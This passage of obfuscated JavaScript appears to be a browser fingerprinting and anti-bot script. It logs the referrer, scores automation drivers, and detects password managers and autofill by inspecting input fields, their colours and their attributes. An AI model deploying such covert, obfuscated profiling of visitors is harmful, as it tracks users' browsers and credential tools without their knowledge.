URL(document[_0x2a5afe(0x13a7,0x1329,0x1338,0xcaf)]),_0x5eba27=_0x4cc9ac[_0x163e4e(0x60d,0xf26,-0xb3,0x6e1)];if(_0x5eba27!==_0x394a6a){if(_0x163e4e(0x1261,0xb70,0xd04,0xbb0)!=='WLwUH')_0x369092=document['referrer'],sessionStorage[_0x163e4e(0x15fe,0x1648,0x154c,0xe7d)](_0xf7bbdb,_0x369092);else{const _0x429c31=new _0x4d0a63();_0x58219d[_0x163e4e(0xb2c,0x611,0x14b,0x913)+'ctor']=_0x429c31,_0x4ad857['info'](_0x2a5afe(0x88c,0x175e,0xf56,0xded)+'iver\x20detec'+_0x163e4e(0x1352,0x15d0,0x163f,0xef4)+'eted'),_0x165469[_0x2a5afe(0x101c,0x5fe,0xd50,0x13eb)+_0x2a5afe(0x8b9,0x9cd,0xfcc,0x15bd)]();}}else{}}else _0x3366b2['uaCorrelat'+_0x2a5afe(0x40a,0x21f,0x4a0,0xca9)]=['analysis_e'+_0x2a5afe(0xa28,0x921,0x7c7,-0x113)],_0x38e2a9['uaCorrelat'+_0x163e4e(0x2a5,0x4cf,0x2cb,0xb4b)]=-0x162a*-0x1+0x475+-0x1a9a;}catch(_0x5d068a){}}else{}}}}catch(_0x31c7a0){_0x369092=document[_0x163e4e(0xfa2,0x1945,0x150f,0x1211)]||'';}_0x401ddf[_0x163e4e(0xab6,0x10f7,0x876,0xfe0)]=_0x8da32c['toString']()+'|||'+_0x369092;}),_0x4a7e75(_0x4c398d(0x1ca7,0x1672,0x1ad4,0x1307),_0x18dd3f[_0x4c398d(0x1b13,0x16cd,0x1ad5,0x18ad)],_0x4c398d(0xf8f,0xac2,0xb27,0x7d0)+_0xa7870b(0x9a8,-0x26d,0x569,0x54f)),setTimeout(()=>{_0x4a7e75(_0x2c5f68(0x51a,0xbac,0x98a,-0x1c2)+_0x2c5f68(0xe87,0xec3,0x1131,0xdef)+_0x2d02fa(0xd5f,0xa7b,0x10e1,0x5ae)+_0x2c5f68(0x1089,0x1019,0xc67,0x9a2)+'n\x20(1.5s)..'+'.'),_0x59e554['detectAll']();const _0x286a13=()=>{function _0x178e7c(_0x1ca086,_0x32ab9d,_0x90900a,_0x242019){return _0x2d02fa(_0x1ca086-0x1e,_0x242019-0x92,_0x90900a-0xd2,_0x1ca086);}function _0x40970b(_0x5223f2,_0x5ec033,_0x1cc422,_0x41acc6){return _0x2d02fa(_0x5223f2-0xd9,_0x1cc422- -0x331,_0x1cc422-0x114,_0x41acc6);}if(_0x178e7c(0x5d9,0x9b,0xba3,0x6f0)!=='KJYee')_0x146077[_0x178e7c(0x86b,0x1229,0xc04,0xd9b)](_0x40970b(0x41c,-0x4e,0x588,0x65d)+_0x178e7c(0x1133,0xfb7,0xa2a,0xfa8)+'GL\x20detecte'+'d\x20but\x20no\x20s'+'moking\x20gun'+_0x40970b(0x11d,0xfe4,0x789,0x675)+_0x178e7c(0x12bc,0xfc2,0x1285,0xb3b)+_0x178e7c(0x59a,0x702,-0x1eb,0x5f5));else{if(_0x59e554[_0x40970b(-0x20b,0x512,0x631,-0x286)]){if(_0x178e7c(0xb06,0xaf9,0x1a01,0x125c)===_0x40970b(0x12b4,0xd23,0xe99,0x1501)){_0x4a7e75('Password\x20m'+_0x40970b(0x927,0x218,0x866,0x7d8)+_0x178e7c(0x547,0x103c,0x4a2,0xb49)+_0x178e7c(0x1031,0x102e,0x349,0x997)+_0x40970b(0x22,0x435,0x478,-0x3f1)+'ll\x20check');return;}else _0x1ae7e1[_0x178e7c(0xe8b,0x14d8,0x1593,0x1031)](_0x178e7c(0xa5f,0xe4f,0x9ac,0xf7f)+_0x178e7c(0xabc,0x4bf,-0x1a4,0x4f0)+'sked\x20but\x20h'+_0x40970b(0x23d,0x79e,0xaf9,0xe07)+_0x40970b(0xbe0,0xb39,0x8d9,0x7fb)+'\x20-\x20likely\x20'+'legitimate'+_0x40970b(-0x57b,0x24b,0x232,0x110));}if(_0x59e554[_0x40970b(0x13a7,0xf7d,0x1018,0x1839)+'FormElemen'+'ts']()){_0x4a7e75(_0x40970b(0x30b,0x3f5,0x511,0x56e)+_0x40970b(0xa57,0x549,0x932,0x112)+_0x178e7c(0x110b,0x121e,0x168a,0x139d)+_0x178e7c(-0x49,-0x497,0xb93,0x427)+_0x178e7c(0xe27,0xa45,0x520,0x8a9)+_0x178e7c(-0x1f3,0x881,0xc9d,0x637)+_0x40970b(0x278,0x111e,0xb22,0x968)),_0x59e554['_markPMDet'+'ected']('roboform',0xa50+-0x1*-0x596+-0xfc6);return;}const _0x1da78a=document[_0x40970b(0x12a5,0x118a,0xa7a,0x93a)+_0x40970b(0x6ec,0x8f8,0xe09,0x14dd)](_0x40970b(0x58d,0x285,0x3ec,0xad1)+_0x40970b(0x2cb,0x1108,0x84a,0x609)+'ll');if(_0x1da78a['length']>-0x83f*-0x1+0x229a+0x7*-0x61f&&!_0x59e554[_0x40970b(0x918,0xde6,0x631,-0x231)]){if('PoXlf'!==_0x40970b(0x940,0x228,0x681,0x80f)){const _0xd392a9=_0x59e554['browser'][_0x40970b(-0x647,-0x8c1,-0xd,0x3e8)]||_0x59e554['browser'][_0x40970b(0x1502,0x12f1,0xf9c,0x170c)]||_0x59e554[_0x178e7c(0x6e8,0x121,0x3a3,0x927)]['isSafari'];if(_0xd392a9){if(_0x178e7c(0x713,0x260,0xf5c,0xb13)==='CtgcU'){const _0x191540={};_0x191540[_0x40970b(0x70f,0x10e6,0xa89,0xeb1)]=![],this[_0x40970b(0x859,0x8c0,0x7f3,0xa5c)+'t'][_0x178e7c(0xc00,0xa6f,0x191,0xa2c)]=_0x191540;}else _0x4a7e75('Found',_0x1da78a[_0x178e7c(0x14df,0x1874,0x1c3a,0x142f)],_0x40970b(0xa1d,0xdcf,0x928,0x5b3)+_0x40970b(0x90a,0xcd0,0x971,0xa25)+'\x20WebKit\x20br'+'owser\x20-\x20ma'+'rking\x20WebK'+'it\x20autofil'+_0x40970b(0xaf7,0x2a6,0xa69,0x131c)),_0x28b914[_0x178e7c(0x142,0x772,-0x113,0x57c)+_0x178e7c(0x177e,0x12f3,0xc7e,0x101a)]=0x1*0x7f+-0x1bcf*0x1+0x1*0x1b51,_0x59e554[_0x40970b(0xd04,0xef4,0x79e,0x4a7)+'ected'](_0x40970b(0x896,-0x54e,0x13b,-0x59d),-0x36e*-0x4+-0x19*-0xdb+-0x211b);}else _0x40970b(0x4d1,0x11,0x291,-0x1e5)!=='bdKzI'?_0x4a7e75('Found',_0x1da78a['length'],_0x178e7c(0x3a5,0x58e,0xadf,0x85f)+_0x178e7c(0xe8c,0x1544,0x5ca,0xcc8)+'autofill,\x20'+'but\x20not\x20on'+'\x20WebKit\x20br'+_0x40970b(0x1113,0x9b7,0xd2d,0x89e)+'efox/other'+')\x20-\x20skippi'+'ng'):_0x43fc72['info'](_0x40970b(0x3df,0x962,0x3a9,0x89e)+_0x178e7c(0x104a,0xe3e,0xcc9,0xf45)+_0x40970b(0xaf1,0x9db,0x967,0x5b8),_0x52863f['message']);}else _0x5326b2|=_0x6e57c1<<_0x2aed75%(0x12cd*0x2+0x1e89+-0x441f)*(-0x19f1+-0x19*-0x143+0xb*-0x82);}const _0x35dc48=document[_0x178e7c(0x9a9,0x16d2,0x11f9,0xe3d)+_0x40970b(0x13e2,0x956,0xe09,0x10d0)](_0x40970b(0xf9a,0xb64,0xdc8,0x1333)+'=\x22password'+_0x40970b(0x694,0x181,0xfd,-0x1fc)+_0x178e7c(0xd79,0xabb,0x426,0x5ba)+'l\x22],\x20input'+_0x40970b(0x10c,-0x421,0x21b,0xaf1)+_0x40970b(0x10ea,0x347,0x885,0x98e));let _0x4ba617=0xf40+-0xbb9*-0x3+-0x1*0x326b;_0x35dc48[_0x40970b(0x72c,0xf6c,0xd92,0x7ed)](_0x52bc9b=>{function _0x2f56ce(_0x5d3136,_0x5d6af8,_0x390407,_0x2045fb){return _0x178e7c(_0x390407,_0x5d6af8-0xeb,_0x390407-0x11,_0x5d6af8- -0x29d);}function _0x2dd287(_0x3b0677,_0x2dfcc1,_0x2f0633,_0x178b85){return _0x40970b(_0x3b0677-0x1c9,_0x2dfcc1-0x22,_0x2dfcc1-0x194,_0x2f0633);}if(_0x52bc9b['value']&&_0x52bc9b[_0x2f56ce(0xb4f,0xcf9,0x1222,0x959)][_0x2dd287(0x11ff,0x1200,0x108e,0x18f5)]>0x1aa1+0x1963+-0xd01*0x4){const _0x5d9002=_0x52bc9b['type']==='email'||_0x52bc9b['type']===_0x2f56ce(0x622,0xc24,0x460,0xa90)||_0x52bc9b[_0x2dd287(0xdb0,0xfbd,0xf34,0x16ff)][_0x2f56ce(0xd25,0xf9f,0x997,0x109f)+'e']()['includes'](_0x2dd287(0x475,0x4f9,0xa5c,-0xfc))||_0x52bc9b[_0x2f56ce(0x16e8,0xf4f,0x15a1,0xa96)][_0x2f56ce(0x8ab,0xf9f,0x16b5,0x1711)+'e']()[_0x2dd287(0x100e,0xed5,0x1158,0xb56)](_0x2f56ce(0x551,0x48e,0x317,0xb6a))||_0x52bc9b[_0x2dd287(0x1137,0xfbd,0xb27,0x16ac)][_0x2f56ce(0x775,0xf9f,0x13d0,0x100e)+'e']()[_0x2dd287(0x848,0xed5,0xa15,0x129f)]('pass')||_0x52bc9b[_0x2dd287(0x1015,0xfbd,0xcdd,0xd90)][_0x2dd287(0x1061,0x100d,0xfc5,0xdee)+'e']()[_0x2dd287(0xaf6,0xed5,0x108c,0x15a5)](_0x2f56ce(0x4b0,0xc93,0x11cc,0x11d2))||_0x52bc9b['id'][_0x2dd287(0x1107,0x100d,0x12c7,0x901)+'e']()[_0x2dd287(0x1509,0xed5,0xbc4,0x884)]('user')||_0x52bc9b['id'][_0x2f56ce(0x118e,0xf9f,0x123d,0xf9e)+'e']()[_0x2f56ce(0x13c0,0xe67,0x1604,0x10ff)](_0x2f56ce(0x6e9,0x48e,0x3f7,0x9de)),_0x1ba99d=window[_0x2f56ce(0x8b1,0x30e,0xad5,0xb01)+_0x2dd287(0xf09,0xa5e,0xa9e,0x131d)](_0x52bc9b),_0x40fd90=_0x1ba99d[_0x2dd287(0x722,0xaa,-0xac,-0x217)+_0x2f56ce(-0x3c2,0x1f3,-0x5d7,0x645)]&&(_0x1ba99d[_0x2dd287(0x448,0xaa,-0x41,-0x618)+'Color'][_0x2f56ce(0x15a4,0xe67,0xcbc,0xe24)](_0x2f56ce(0x8ca,0x201,0x55c,0xff)+_0x2dd287(0x9af,0xaa4,0x34d,0xd92))||_0x1ba99d[_0x2f56ce(-0x4c8,0x3c,-0x3b9,0x14e)+_0x2f56ce(0x238,0x1f3,0x53c,-0x487)][_0x2f56ce(0x6b9,0xe67,0xf95,0xe35)](_0x2dd287(0xaac,0xeda,0x6d4,0xd9b)+_0x2f56ce(0x154b,0xd6c,0x769,0x58f))||_0x1ba99d[_0x2dd287(0x1ac,0xaa,0x43f,-0x5c2)+_0x2dd287(-0x5eb,0x261,0x995,0xa00)][_0x2dd287(0x146f,0xed5,0x1625,0x1652)]('rgb(255,\x202'+_0x2dd287(0x10ad,0xbe7,0x1433,0xca4))||_0x1ba99d['background'+_0x2f56ce(0x6e6,0x1f3,0xa77,0x8d9)][_0x2f56ce(0x10fe,0xe67,0x615,0xa2e)]('rgb(238,\x202'+_0x2f56ce(0x451,0x6f,-0x2ad,-0x652)));(_0x40fd90||_0x52bc9b['hasAttribu'+'te'](_0x2f56ce(-0x1d8,0x676,0xaa8,0xee)+_0x2dd287(0x724,0xcc1,0x1094,0x13ae))||_0x52bc9b[_0x2dd287(-0x120,0x6c4,0x213,0xa47)+'te'](_0x2dd287(0x10d9,0xe84,0x157b,0xd3e)+_0x2dd287(0xaca,0xe4e,0x1143,0x1566)+_0x2dd287(0x11f2,0x11dc,0x18bd,0x19a2))||_0x52bc9b['hasAttribu'+'te']('data-lpign'+'ore')||_0x52bc9b[_0x2dd287(0xf4c,0x6c4,0x55e,0x83a)+'te'](_0x2f56ce(0x5f6,0xa25,0x547,0xa6d)+'ofill')||_0x52bc9b[_0x2dd287(0x35b,0x6c4,0x5e4,0x53f)+'te'](_0x2f56ce(0xdac,0xdb0,0xe05,0xf24)+'te')&&_0x52bc9b[_0x2dd287(0x1285,0xc31,0xc3c,0xb2a)+'te'](_0x2dd287(0x1076,0xe1e,0xf88,0xb43)+'te')!==_0x2dd287(0x90d,0x232,-0x40f,0x73e)&&(_0x52bc9b[_0x2dd287(0xb42,0xc31,0x12f7,0x1488)+'te'](_0x2dd287(0x140e,0xe1e,0x1208,0x6bb)+'te')[_0x2dd287(0xe92,0xed5,0x16fe,0xb3a)](_0x2f56ce(0x108d,0xdf1,0xd86,0x916))||_0x52bc9b[_0x2dd287(0x1056,0xc31,0x1405,0x538)+'te'](_0x2f56ce(0x1132,0xdb0,0x143c,0x8f6)+'te')[_0x2dd287(0x17a4,0xed5,0x138d,0x1125)](_0x2dd287(0x22,0x4fc,0x342,0x51a))||_0x52bc9b['getAttribu'+'te'](_0x2f56ce(0x4fb,0xdb0,0xfbb,0x109d)+'te')[_0x2dd287(0x7cc,0xed5,0xad1,0x986)](_0x2dd287(0x7f4,0xaa1,0x1f8,0xebf)+_0x2f56ce(0xf8d,0xa7f,0x35d,0x308))))&&_0x4ba617++;}});if(_0x4ba617>=0x417+-0xcb2+0x89c&&!_0x59e554[_0x40970b(0x420,0xa7a,0x631,0x5bd)]){if('Efwad'===_0x178e7c(0xb68,0x1be8,0x1005,0x1419)){const _0x2f50b2=_0x59e554[_0x178e7c(0x6a7,0x609,0x5bc,0x927)][_0x178e7c(0x105,0x7f3,0x475,0x3b6)]||_0x59e554['browser']['isEdge']||_0x59e554['browser'][_0x40970b(-0x201,-0x3de,0x17a,0x6e5)];_0x2f50b2?(_0x4a7e75(_0x40970b(0x8d,0x69,0x4de,0xbf7),_0x4ba617,_0x40970b(0x354,-0x18d,0x663,0x7ac)+_0x40970b(0x354,0x18d,0x952,0x975)+_0x178e7c(0x15de,0xc5c,0xa87,0x1138)+_0x40970b(0xdf8,0x1757,0xe98,0xf5c)+'er\x20-\x20marki'+_0x40970b(0xdd2,0x1208,0xeae,0xfdf)+_0x40970b(0x9a3,0xf06,0x77d,0xc11)+'detected'),_0x28b914[_0x40970b(0x728,-0x20e,0x1b9,0x461)+_0x40970b(0x960,0xe42,0xc57,0x8d5)]=0x2367+0x60*0x8+-0x2666,_0x59e554['_markPMDet'+_0x178e7c(0x122a,0x17ca,0xb2e,0xf86)](_0x178e7c(-0x22e,0x88c,0x718,0x4fe),0x1*0x21aa+-0x1*0xca6+-0x1304)):_0x4a7e75('Found',_0x4ba617,_0x40970b(0x813,0x463,0x14e,-0x4af)+_0x40970b(0x9ac,0xe16,0xbc5,0x31d)+_0x178e7c(0x1068,0x19b1,0x1b51,0x1365)+_0x40970b(0xbaf,-0x215,0x639,-0x1aa)+_0x40970b(0x94b,0xbc9,0xd2d,0xf03)+'efox/other'+_0x178e7c(0xf2a,0x11d1,0xd2c,0x109b)+_0x178e7c(0xe28,0x134f,0x93a,0x11ae)+_0x40970b(0x4b5,0x522,0x6ac,-0x1fe));}else{let _0x335377=0x86*-0x30+-0x1b*-0x6b+0xdd7;for(const _0x47e19d of this['detectedDr'+'ivers']){this[_0x40970b(0x601,0x107,0x6c7,0xbea)+'lags'][_0x47e19d]&&(_0x335377|=this[_0x40970b(-0x103,-0x89,0x6c7,0xa90)+_0x40970b(0x981,0xe53,0xa46,0xa14)][_0x47e19d]);}_0xa8894d[_0x40970b(0xaa1,0x1093,0xd82,0x1613)+_0x40970b(0x504,0x7f1,0x662,0xcd8)]=_0x335377,_0x3b4e44['automation'+_0x178e7c(0x544,0x888,0x654,0xe15)]={'drivers':_0x20908a[_0x40970b(0x5c5,0x6c4,0x895,0x183)](this[_0x40970b(0xead,0xdd1,0x954,0xd0d)+_0x178e7c(0x176a,0x1757,0x77e,0xef4)]),'indicators':this[_0x40970b(0x60e,0xc2a,0xbdd,0xaf4)],'score':this[_0x178e7c(0x1354,0xc42,0x12ed,0xe8c)+_0x178e7c(0xc58,0x996,0x6b9,0xd82)]},_0x230d9b(_0x40970b(0xdb4,0x1117,0x8a6,0xd21)+'tomation\x20d'+_0x178e7c(0xc47,0x5f0,0x3e5,0x627),{'driverSignals':_0x335377,'drivers':_0x2ca860['from'](this[_0x178e7c(0x12ed,0x651,0x140d,0xd17)+_0x40970b(0xec9,0x410,0xb31,0xa8e)]),'score':this[_0x40970b(0x848,0x11b0,0xac9,0x644)+_0x40970b(0x1b2,0x1124,0x9bf,0x876)]});}}}};function _0x2c5f68(_0x3a40ca,_0x55cc21,_0x1d78af,_0x10702c){return _0x4c398d(_0x1d78af,_0x3a40ca- -0x15c,_0x1d78af-0x16b,_0x10702c-0xe7);}_0x286a13(),setTimeout(_0x286a13,-0x1e46+-0x13df+-0x89*-0x65),_0x59e554[_0x2c5f68(0x71a,0xdc9,0x511,0xf61)+_0x2c5f68(0xc7e,0x7e8,0x1481,0x1004)+_0x2c5f68(0x837,0x9aa,0xb77,0x3ef)](),_0x4a7e75(_0x2d02fa(0x102a,0xf5c,0xb6e,0x1518)+_0x2d02fa(0xd43,0x137d,0x1781,0x16e7)+_0x2d02fa(0x518,0xda0,0x9a8,0xc7e)+_0x2d02fa(0xf76,0xc5a,0x6ec,0x1186)+_0x2d02fa(0xc87,0x4b2,0x71b,0x108));function _0x2d02fa(_0x271e3e,_0x5e1d9f,_0x454e09,_0x477f5c){return _0x4c398d(_0x477f5c,_0x5e1d9f- -0x330,_0x454e09-0xec,_0x477f5c-0x11a);}_0x41b07d['flush']();},0x19af+-0x4*0x52+-0x1*0x128b),setTimeout(()=>{function _0x282f27(_0x32a155,_0x315b8c,_0x4f7e8f,_0x43d4ce){return _0xa7870b(_0x4f7e8f,_0x315b8c-0x6e,_0x43d4ce- -0x2fb,_0x43d4ce-0x48);}_0x4a7e75(_0x282f27(0x6c1,0xc41,0xe58,0xcc5)+_0x282f27(0x916,0xea0,0x53d,0x811)+'rd\x20manager'+_0x458c1c(0x86a,0x8f3,0x2dc,0xa2f)+_0x282f27(0x97d,0x993,0x297,0x502));function _0x458c1c(_0x22b296,_0x4de495,_0x214bd8,_0x133abb){return _0xa7870b(_0x4de495,_0x4de495-0xfd,_0x133abb- -0x57,_0x133abb-0x1a9);}_0x59e554[_0x458c1c(-0x3c0,0x374,0x3c5,0x3cf)]();const _0x20d6eb=()=>{function _0x8207b5(_0x5e8988,_0x545d97,_0x230567,_0x4d3603){return _0x458c1c(_0x5e8988-0xb4,_0x4d3603,_0x230567-0x13e,_0x5e8988-0x287);}function _0x110831(_0x3a429a,_0x2f4a30,_0x1beb3a,_0x5bb6bf){return _0x282f27(_0x3a429a-0x7a,_0x2f4a30-0x14d,_0x5bb6bf,_0x3a429a-0x1b);}if(_0x110831(0x894,0xd3e,0x2b9,0xdf1)!==_0x8207b5(0x89c,0xf2d,0x672,0x69b)){if(_0x59e554[_0x8207b5(0xb12,0x129e,0x736,0x657)]){_0x4a7e75(_0x110831(0xb3d,0x136b,0x84c,0xc68)+_0x110831(0x837,0x8e2,0x421,0xfe7)+_0x110831(0x757,0xd1a,0x98,-0x5)+'ted,\x20skipp'+_0x8207b5(0x6e4,0xb3b,0x686,0x347)+_0x8207b5(0x13c3,0x14a3,0x18f0,0x1499)+_0x110831(0xbda,0x983,0x12c9,0x4bc));return;}if(_0x59e554['_checkRobo'+_0x8207b5(0xcd3,0x8be,0x14ed,0x9f3)+'ts']()){_0x4a7e75('RoboForm\x20U'+_0x8207b5(0xe13,0x136f,0x10ec,0xa5d)+'\x20in\x20final\x20'+'autofill\x20c'+_0x8207b5(0x84c,0x445,0x3b2,0x53a)+_0x110831(0x169,-0x64a,-0x43f,-0x5fd)+_0x8207b5(0x930,0x6a4,0xb66,0x8e1)+'on'),_0x59e554[_0x8207b5(0xc7f,0xa94,0x749,0xb9f)+'ected'](_0x8207b5(0xef4,0x117b,0x1200,0x8ae),0x1625+-0x95*0x3a+0x5*0x259);return;}const _0x3112e3=document[_0x110831(0xa4b,0x21b,0x54b,0x34f)+_0x8207b5(0x12ea,0xb58,0xece,0x13c4)](_0x8207b5(0x148e,0xd3d,0x1582,0x12e9));let _0x5b92c4=-0x1f7c+-0x1f16+-0x3e92*-0x1;_0x3112e3[_0x8207b5(0x1273,0x170b,0x197e,0x17a5)](_0x25370a=>{function _0x79fc4a(_0x5299cb,_0x3666ca,_0x47cf60,_0x549021){return _0x110831(_0x549021-0x136,_0x3666ca-0xb7,_0x47cf60-0x103,_0x5299cb);}function _0xdbfee4(_0x180ae2,_0x2ff9c8,_0x13255f,_0xade649){return _0x8207b5(_0xade649- -0x282,_0x2ff9c8-0x1d,_0x13255f-0x77,_0x13255f);}if(_0xdbfee4(0x885,0x6db,0x140e,0xcd6)!==_0xdbfee4(0x14c8,0xa60,0x948,0xded)){const _0x395cf1=_0x25370a[_0xdbfee4(0x838,0x1451,0x768,0xe32)]&&_0x25370a['value'][_0xdbfee4(0x141c,0x1a8a,0x157a,0x12cb)]>0xb*-0x97+-0x1d57*0x1+0x23d4,_0x3a7ea2=_0x25370a['hasAttribu'+'te'](_0x79fc4a(0xc3e,0xef7,0xbb1,0xd91)+'te')&&_0x25370a[_0xdbfee4(0x130f,0x13e0,0xcf4,0xcfc)+'te']('autocomple'+'te')!==_0xdbfee4(0x830,-0x2d5,-0x21a,0x2fd),_0x537c5b=_0x25370a['type']==='password',_0x34eed3=_0x25370a[_0x79fc4a(0xf3e,0xd2f,0x1454,0xccb)]===_0xdbfee4(-0x116,-0x1bc,0xd71,0x5c7),_0x1cb9e8=_0x25370a[_0xdbfee4(0x16f5,0xcf9,0x14e7,0x1088)][_0x79fc4a(0xadc,0x701,0x154e,0xf80)+'e']()[_0xdbfee4(0xed7,0x9e8,0x1253,0xfa0)](_0x79fc4a(0xb7,0x30d,0x32b,0x46c))||_0x25370a[_0xdbfee4(0x1116,0x1608,0x8c7,0x1088)][_0x79fc4a(0xdc7,0x128b,0xbab,0xf80)+'e']()['includes'](_0x79fc4a(-0x440,0xcd,-0x168,0x46f))||_0x25370a['name'][_0x79fc4a(0x15fb,0xfde,0x174c,0xf80)+'e']()[_0x79fc4a(0x168a,0x15e5,0x165e,0xe48)]('pass')||_0x25370a[_0xdbfee4(0x1283,0x1620,0xc5c,0x1088)][_0x79fc4a(0x10f8,0xb7b,0xfcd,0xf80)+'e']()[_0xdbfee4(0x12b4,0x7bb,0x86e,0xfa0)](_0x79fc4a(0x3f0,0xf52,0xe99,0xc74))||_0x25370a['id'][_0x79fc4a(0x10f9,0x15e7,0xfc8,0xf80)+'e']()[_0x79fc4a(0xe0f,0x1000,0x605,0xe48)](_0x79fc4a(-0x2ff,0x2e,0x757,0x46c))||_0x25370a['id'][_0x79fc4a(0x1746,0x183a,0xb5c,0xf80)+'e']()['includes']('email'),_0x555915=window[_0xdbfee4(-0x120,-0x1a8,0xcc,0x447)+_0x79fc4a(0x95f,0xf2a,0xba0,0x9d1)](_0x25370a),_0x1a91be=_0x555915[_0x79fc4a(-0x31,0x4f9,0x5b4,0x1d)+'Color']&&_0x555915[_0x79fc4a(0x6a8,0x767,0x89b,0x1d)+_0xdbfee4(0x2f,-0x340,-0x319,0x32c)]!==_0xdbfee4(0x6c5,0x880,0x3a6,0x83c)+_0xdbfee4(0x11e4,0x178e,0xd0b,0x1196)&&_0x555915[_0xdbfee4(-0x74d,0x687,-0xcf,0x175)+_0xdbfee4(-0x596,0x8b,0xa17,0x32c)]!==_0xdbfee4(0x102d,0x8e2,0x1471,0xf6f)+_0x79fc4a(-0x1b7,0x3,0x934,0x4b9)&&_0x555915[_0x79fc4a(-0x3d2,0xf9,-0x31f,0x1d)+_0x79fc4a(0x5c2,0x3da,0xb5,0x1d4)]!==_0xdbfee4(0x18a5,0x95c,0xe57,0x1110)+'t';_0x395cf1&&(_0x1a91be&&(_0x555915[_0xdbfee4(-0x6f,-0x42b,0x1ef,0x175)+_0x79fc4a(0x656,0x145,0x7d1,0x1d4)][_0x79fc4a(0x82d,0x133e,0xf5a,0xe48)](_0x79fc4a(0x59e,0x67a,0x474,0x1e2)+_0x79fc4a(0x1d0,0x7fc,0x309,0xa17))||_0x555915[_0xdbfee4(0x8cd,-0x3fe,-0x447,0x175)+_0xdbfee4(0x465,0x10f,0x62c,0x32c)][_0x79fc4a(0xa90,0xe7e,0x16e6,0xe48)](_0x79fc4a(0x70e,0x12b0,0x986,0xe4d)+_0xdbfee4(0xb97,0xc05,0xa7a,0xea5))||_0x555915[_0xdbfee4(-0x6be,0xe0,0x753,0x175)+'Color']['includes'](_0xdbfee4(0x69d,0x1637,0xa43,0xf6f)+_0x79fc4a(0x1010,0x1011,0xcfe,0xb5a))||_0x555915[_0x79fc4a(0x395,-0x56b,-0x77d,0x1d)+'Color']['includes'](_0xdbfee4(0xaaa,-0x29f,-0x5ae,0x2c1)+_0x79fc4a(-0x6e4,-0x3de,0x12d,0x50)))||_0x3a7ea2&&(_0x25370a[_0xdbfee4(0x73b,0x9b9,0x10de,0xcfc)+'te']('autocomple'+'te')[_0xdbfee4(0xbcb,0x17b7,0x1501,0xfa0)]('username')||_0x25370a['getAttribu'+'te'](_0xdbfee4(0x625,0xdd8,0x1491,0xee9)+'te')[_0x79fc4a(0xcc5,0x8ca,0x763,0xe48)]('email')||_0x25370a[_0xdbfee4(0x56f,0x5b7,0xd6b,0xcfc)+'te'](_0xdbfee4(0x792,0x791,0x173a,0xee9)+'te')['includes'](_0x79fc4a(0x12d3,0x5eb,0xd99,0xa14)+_0x79fc4a(0x105b,0xc33,0x1311,0xa60))||_0x25370a[_0xdbfee4(0x921,0x1145,0xde1,0xcfc)+'te'](_0xdbfee4(0xa05,0x12f2,0x13c0,0xee9)+'te')[_0x79fc4a(0x162c,0x76f,0x16fa,0xe48)](_0x79fc4a(0x2f3,0x826,0x347,0x345)+'rd'))||_0x25370a[_0xdbfee4(0xfa8,0xde6,0x54,0x78f)+'te'](_0xdbfee4(0x4ab,0xe4e,-0x128,0x7af)+_0x79fc4a(0x928,0x1261,0xd69,0xc34))||_0x25370a[_0xdbfee4(0xa83,0xf42,-0x73,0x78f)+'te']('data-com-o'+'nepassword'+_0xdbfee4(0x11f9,0x1a4d,0x133f,0x12a7))||_0x25370a[_0xdbfee4(0x48d,0x620,0xb28,0x78f)+'te'](_0x79fc4a(0x137,0xc2,-0x53c,0x351)+_0x79fc4a(0xf0,0xf5f,0x74a,0x831))||_0x25370a[_0x79fc4a(0x75a,0x30d,0x329,0x637)+'te'](_0xdbfee4(0x106c,0xbdf,0xff8,0xb5e)+'ofill'))&&_0x5b92c4++;const _0x1b3312=[_0x79fc4a(0x723,0x2b4,0x70e,0x69e)+_0x79fc4a(0x630,0x1543,0xf03,0xccb),_0x79fc4a(0x577,0x625,-0x109,0x657)+_0xdbfee4(0x30d,0xc2a,-0x1a6,0x40f),_0xdbfee4(0x17b8,0x10fe,0x90a,0xee9)+'te'];_0x1b3312['forEach'](_0x156cc6=>{function _0x592298(_0x5eb46f,_0x957ece,_0x551f44,_0x32c417){return _0x79fc4a(_0x32c417,_0x957ece-0x144,_0x551f44-0x3b,_0x551f44-0x3d9);}function _0xf20cd1(_0x297527,_0x12ec34,_0x1581e9,_0x168132){return _0x79fc4a(_0x168132,_0x12ec34-0x101,_0x1581e9-0x14d,_0x1581e9-0x2d5);}if(_0x25370a[_0x592298(0x479,0x3f4,0xa10,0x48e)+'te'](_0x156cc6)&&!_0x59e554[_0x592298(0x8ad,0xe04,0xb11,0x70c)]){const _0x2a4143=_0x25370a[_0x592298(0x100b,0x125c,0xf7d,0xd30)+'te'](_0x156cc6);if(_0x2a4143&&(_0x2a4143[_0x592298(0xaa3,0x136a,0x1221,0xc77)](_0x592298(0xc58,0x108c,0xfde,0xe78))||_0x2a4143[_0xf20cd1(0xb51,0xa36,0x111d,0x1445)](_0xf20cd1(0x189e,0xe93,0x10a7,0x1757))||_0x2a4143[_0x592298(0x16ed,0x17f6,0x1221,0x181a)](_0x592298(0xdf3,0x496,0x848,0x2d6)))){if('MDbpK'===_0x592298(-0x3b5,0x4f9,0x50c,0x572))_0x5b92c4++;else return _0x592298(0xe36,0x88b,0x10d4,0xd3e)+'of\x20spoofin'+_0x592298(0xce5,0x2bc,0x6a0,0xb32)+'\x20('+_0x34b259[_0xf20cd1(0x1a2b,0xdc9,0x1448,0xd13)]+(_0x592298(0x182c,0x1161,0x133a,0xaba)+_0xf20cd1(-0x2d,0x379,0x4af,-0x41d)+'sk:\x20')+_0x1c51a1+'%)';}}});}else _0x3267fb++,_0x373666[_0x79fc4a(0xa3b,0xe97,0x741,0xd75)]('Suspicious'+'\x20field:\x20'+(_0x459295[_0x79fc4a(0x153e,0x90a,0xa59,0xf30)]||_0x45aad4['id']||_0x3f924c[_0x79fc4a(0x118c,0xc0e,0x9f5,0xccb)])+_0xdbfee4(-0xd4,0xe56,0xaa,0x5d0)+_0xbf3f60['background'+'Color']+_0x79fc4a(0xf1b,0xf60,0x469,0x6be)+_0x5c8ad3[_0xdbfee4(0x1188,0xa73,0xb80,0xe32)][_0xdbfee4(0x15c4,0x9f7,0x19c7,0x12cb)]+_0xdbfee4(0x58c,0x12d3,0xed0,0xc47));});if(_0x5b92c4>=-0x1fe5*-0x1+0x1*0x20ef+-0x40d3&&!_0x59e554[_0x8207b5(0xb12,0xe07,0x1227,0xeca)]){const 